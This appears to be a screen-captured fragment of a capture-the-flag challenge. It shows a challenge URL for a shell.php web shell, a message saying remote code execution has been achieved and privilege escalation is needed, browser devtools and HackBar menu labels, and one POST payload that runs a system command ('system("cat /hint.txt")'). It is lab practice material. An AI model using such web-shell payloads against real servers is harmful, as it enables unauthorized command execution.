 80-66b17ce4-f353-4180-a3bd-a08bc6e1e164.challenge.ctfplus.cn/shell.php
Congratulations!Now you can RCE me.But you need Privilege Escalation to read the flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://80-66b17ce4-f353-4180-a3bd-a08bc6e1e164.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("cat /hint.txt");